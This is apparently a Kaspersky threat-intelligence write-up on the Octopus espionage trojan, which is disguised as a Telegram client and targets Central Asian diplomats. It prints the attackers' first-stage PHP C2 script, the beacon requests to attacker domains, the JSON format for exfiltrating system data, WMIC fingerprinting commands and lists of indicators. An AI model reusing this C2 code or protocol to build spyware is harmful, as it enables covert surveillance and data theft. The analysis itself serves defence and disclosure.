# Octopus-infested seas of Central Asia

securelist.com/octopus-infested-seas-of-central-asia/88200/

Authors

Expert GReAT

## Russian-language actor exploits hype over Telegram ban in Central Asia

For the last two years we have been monitoring a Russian-language cyberespionage actor that focuses on Central Asian users and diplomatic entities. We named the actor DustSquad and have provided private intelligence reports to our customers on four of their campaigns involving custom Android and Windows malware. In this blogpost we cover a malicious program for Windows called Octopus that mostly targets diplomatic entities.

The name was originally coined by ESET in 2017 after the 0ct0pus3.php script used by the actor on their old C2 servers. We also started monitoring the malware and, using Kaspersky Attribution Engine based on similarity algorithms, discovered that Octopus is related toDustSquad, something we reported in April 2018. In our telemetry we tracked this campaign back to 2014 in the former Soviet republics of Central Asia (still mostly Russian-speaking), plus Afghanistan.

In the case of Octopus, DustSquad used Delphi as their programming language of choice, which is unusual for such an actor. Among others exceptions are the Russian-language Zebrocy (Sofacy's Delphi malware), the Hindi-language DroppingElephant and the Turkish-language StrongPity. Although we detected Octopus victims that were also infected with Zebrocy/Sofacy, we didn't find any strong similarities and we don't consider the two actors to be related.

## What happened?

In April 2018 we discovered a new Octopus sample pretending to be Telegram Messenger with a Russian interface. We couldn´t find any legitimate software that this malware appears to be impersonating; in fact, we don´t believe it exists. The Trojan uses third-party Delphi libraries like The Indy Project for JSON-based C2 communications and TurboPower Abbrevia (sourceforge.net/projects/tpabbrevia) for compression. Malware persistence is basic and achieved via the system registry. The server side uses commercial hosting in different countries with .php scripts deployed. Kaspersky Lab products detect the Octopus Trojan as Trojan.Win32.Octopus.gen. For more information, please contact: intelreports@kaspersky.com.

## Technical details

The attackers used the potential Telegram ban in Kazakhstan to push its dropper as an alternative communication software for the political opposition.Dropper dvkmailer.zip pretends to be opposition communicator

Telegram Messenger.exe contains a malicious code in FormCreate()

Network module persistence through Java.exe in Startup directory

Network module starts to work with control servers

*'Telegram messenger' establishes network module persistence in the simplest way and starts the module*

We can't confirm how this malware is being distributed, although it clearly uses some form of social engineering. This actor previously used spear phishing to spread malware.

### Dropper

| | |
|---|---|
| **MD5 hash** | 979eff03faeaeea5310df53ee1a2fc8e |
| **Name** | dvkmailer.zip |

#### Archive contents

| | | |
|---|---|---|
| d6e813a393f40c7375052a15e940bc67 | CsvHelper.dll | Legit .NET CSV files parser || | | |
|---|---|---|
| 664a15bdc747c560c11aa0cf1a7bf06e | Telegram Messenger.exe | Persistence and launcher |
| 87126c8489baa8096c6f30456f5bef5e | TelegramApi.dll | Network module |
| d41d8cd98f00b204e9800998ecf8427e | Settings.json | Empty |

## Launcher

| | |
|---|---|
| **MD5 hash** | 664a15bdc747c560c11aa0cf1a7bf06e |
| **File name** | Telegram Messenger.exe |
| **PE timestamp** | 2018.03.18 21:34:12 (GMT) |
| **Linker version** | 2.25 (Embarcadero Delphi) |

Before any user interaction, inside the FormCreate() function the launcher checks for a file named TelegramApi.dll in the same directory. If it exists, the launcher copies the network module to the startup directory as Java.exe and runs it.

Delphi Visual Component Library (VCL) programs are based on event handlers for form elements. Such programs are extremely large (about 2.6 MB and 12,000 functions), but all this code is mostly used to handle the visual components and run-time libraries. There are only three programmer-defined handlers for controlling elements inside the Octopus launcher.

| Function name | Functionality |
|---|---|
| FormCreate() | Runs as constructor before any user activity. Makes the network module persistent via Startup directory and runs it |
| Button1Click() | Shows the explorer dialog window to choose the “mailing file” |
| DateTimePicker1Click() | Shows calendar to select the “mailing date” |

There is no handler for the ‘Send mailing’ button, so the launcher pretends to be an alternative communicator that in reality does nothing. This may be because the malware is still unfinished – after all, messages sent through it could be of value to the attackers. However, we believe it is more likely that the malware was created in a hurry and the attackers decided to skip any communication features.

## Network moduleCheck connection
d.php?check

Network module starts to work with control servers

Check connection
i.php?check=<id>

Get C2s
d.php?servers

Send data
i.php?query=<id>

IP addressed
d.php script

Domain addressed
i.php script

*C2 communication scheme*

| **MD5 hash** | 87126c8489baa8096c6f30456f5bef5e |
|---|---|
| **File name** | TelegramApi.dll |
| **PE timestamp** | 2018.02.06 11:09:28 (GMT) |
| **Linker version** | 2.25 (Embarcadero Delphi) |

Despite the file extension, this network module is a self-sufficient portable executable file and not a dynamic-link library. The first sample checks for files with names like 1?????????.* in the user's temporary folder and deletes any files it finds. Then it creates .profiles.ini in the Application Data directory where the malware stores its log.

| **HTTP request** | **Response** |
|---|---|
| GET /d.php?check | JSON "ok" |
| GET /d.php?servers | JSON domain name |
| GET /i.php?check= | JSON "ok" |
| POST /i.php?query= | JSON response code or command depends on POST data |```php
<?php
if(isset($_GET['check'])){echo(json_encode(array('status'=>'ok')));}
if(isset($_GET['servers'])){
    $arr_servers = array();
    array_push($arr_servers,array('ip_addr'=>'latecafe.in'));
    echo(json_encode(array('servers'=>$arr_servers)));
}
?>
```

*First stage .php script to check connection and get C2 domain name*

All network modules consist of hardcoded IP addresses belonging to commercial web-hosting services based in different countries. The operators simply deploy their first-stage .php script in them, which will check the connection and get the actual C2 server domain name using an HTTP GET request.

```
185.106.120.27/d.php?servers
{"servers":[{"ip_addr":"porenticofacts.com"}]}
```

*After the initial connection check, the malware receives a JSON with the actual C2 domain name*

```
porenticofacts.com/i.php?check=5657
{"status":"ok"}
```

*Then the network module checks against the hardcoded victim's id*

The network module checks against a 32-digit hardcoded victim id and sends the gathered data to the C2 using a HTTP POST request. In terms of programming, this id is strange, because the malware simultaneously 'fingerprints' its victim with an MD5 hash of its system data.```
{"id":"dcb0f33785c12345f1b5da2414143b34",
    "act":0,
    "data":
        {   "cn":"here_goes_computer_name",
            "un":"here_goes_user_name",
            "wd":"C:\\Windows",
            "vl":
                {   "C|Local Disk (C:)":53580132352,
                    "<other disks data>"
                },
            "li":"here_goes_victim_ip",
            "pa":"full_path_to_TelegramApi.dll",
            "vr":"2.0",
            "dt":"185.106.120.27"
        }
}
```

*JSON-based gathered data sent in a HTTP POST base64-encoded request*

All communication with the C2s is based on JSON-formatted data and the HTTP protocol. For that, the developers used The Indy Project (indyproject.org) publicly available library as well as the third-party TurboPower Abbrevia (sourceforge.net/projects/tpabbrevia) for compression.

After all the initial HTTP GET requests, the malware starts to gather JSON-formatted system data. For all the fixed drives in the system, the network module stores the disk name and size, as well as computer and user name, Windows directory, host IP, etc. One interesting field is "vr":"2.0″ which appears to be the malware version encoded in the communication protocol.

The 'id' field is the victim's fingerprint for which the malware actively uses the Windows Management Instrumentation mechanism. The Trojan runs WMIC.exe with the following arguments:

| |
|---|
| C:\WINDOWS\system32\wbem\WMIC.exe computersystem get Name /format:list |
| C:\WINDOWS\system32\wbem\WMIC.exe os get installdate /format:list |
| C:\WINDOWS\system32\wbem\WMIC.exe path CIM_LogicalDiskBasedOnPartition get Antecedent,Dependent |

Then the module concatenates the gathered ids and computes an MD5 hash, which will be the victim's final id. The "act" field numbers the communication stage (0 for initial fingerprinting). After this, the HTTP POST control server returns a JSON {"rt":"30″} and theclient continues with the next "act" in the HTTP POST:

```
{"id":"dcb0f33785c12345f1b5da2414143b34",
    "act":1
}
```

At this point the C2 sends a JSON with commands to execute, including uploading/downloading files, taking a screenshot and finding *.rar archives on the host.

## Other software

Besides the Trojan itself, the Octopus developers used the password dumping utility fgdump.

### Infrastructure

| MD5 hash | IPs | C2 domain |
|---|---|---|
| 87126c8489baa8096c6f30456f5bef5e | 185.106.120.27<br>204.145.94.10 | porenticofacts.com |
| ee3c829e7c773b4f94b700902ea3223c | 185.106.120.240<br>204.145.94.101 | certificatesshop.com |
| 38f30749a87dcbf156689300737a094e | | |
| 6e85996c021d55328322ce8e93b31088 | 5.188.231.101<br>103.208.86.238 | blondehairman.com |
| 7c0050a3e7aa3172392dcbab3bb92566 | 5.8.88.87<br>103.208.86.237 | latecafe.in |
| 2bf2f63c927616527a693edf31ecebea | 85.93.31.141<br>104.223.20.136 | hovnanflovers.com |
| d9ad277eb23b6268465edb3f68b12cb2 | 5.188.231.101<br>103.208.86.238 | blondehairman.com |

*The most recent samples (2017-2018) of hardcoded IPs and web domains obtained from the .php script*

## Conclusions

Political entities in Central Asia have been targeted throughout 2018 by different actors, including IndigoZebra, Sofacy (with Zebrocy malware) and most recently by DustSquad (with Octopus malware). Interestingly, we observed some victims who are 'threat magnets'targeted by all of them. From our experience we can say that the interest shown by threat actors in this region is now high, and the traditional 'players' have been joined by relative newcomers like DustSquad that have sprung up locally.

## Indicators of compromise

### File hashes

87126c8489baa8096c6f30456f5bef5e
ee3c829e7c773b4f94b700902ea3223c
38f30749a87dcbf156689300737a094e
6e85996c021d55328322ce8e93b31088
7c0050a3e7aa3172392dcbab3bb92566
2bf2f63c927616527a693edf31ecebea
d9ad277eb23b6268465edb3f68b12cb2

### Domains and IPs

85.93.31.141
104.223.20.136
5.8.88.87
103.208.86.237
185.106.120.240
204.145.94.101
5.188.231.101
103.208.86.238
185.106.120.27
204.145.94.10
hovnanflovers.com
latecafe.in
certificatesshop.com
blondehairman.com
porenticofacts.com

### Auxiliary URLs to upload/download files:

www.fayloobmennik.net/files/save_new.html
http://uploadsforyou.com/download/
http://uploadsforyou.com/remove/

### The following are old indicators of compromise no longer used by this actor, but which can be used for forensic purposes:031e4900715564a21d0217c22609d73f
1610cddb80d1be5d711feb46610f8a77
1ce9548eae045433a0c943a07bb0570a
3a54b3f9e9bd54b4098fe592d805bf72
546ab9cdac9a812aab3e785b749c89b2
5cbbdce774a737618b8aa852ae754251
688854008f567e65138c3c34fb2562d0
6fda541befa1ca675d9a0cc310c49061
73d5d104b34fc14d32c04b30ce4de4ae
88ad67294cf53d521f8295aa1a7b5c46
a90caeb6645b6c866ef60eb2d5f2d0c5
ae4e901509b05022bbe7ef340f4ad96c
ca743d10d27277584834e72afefd6be8
ce45e69eac5c55419f2c30d9a8c9104b
df392cd03909ad5cd7dcea83ee6d66a0
e149c1da1e05774e6b168b6b00272eb4
f625ba7f9d7577db561d4a39a6bb134a
fc8b5b2f0b1132527a2bcb5985c2fe6b
f7b1503a48a46e3269e6c6b537b033f8
4f4a8898b0aa4507dbb568dca1dedd38

### First stage .php script placed at:

148.251.185.168
185.106.120.46
185.106.120.47
46.249.52.244
5.255.71.84
5.255.71.85
88.198.204.196
92.63.88.142

### Domains returned by .php script:

giftfromspace.com
mikohanzer.website
humorpics.download
desperados20.es
prom3.biz.ua

- APT
- Cyber espionage
- Dropper
- Russian-speaking cybercrime- Targeted attacks

Authors

Expert GReAT

Octopus-infested seas of Central Asia

---

Your email address will not be published. Required fields are marked *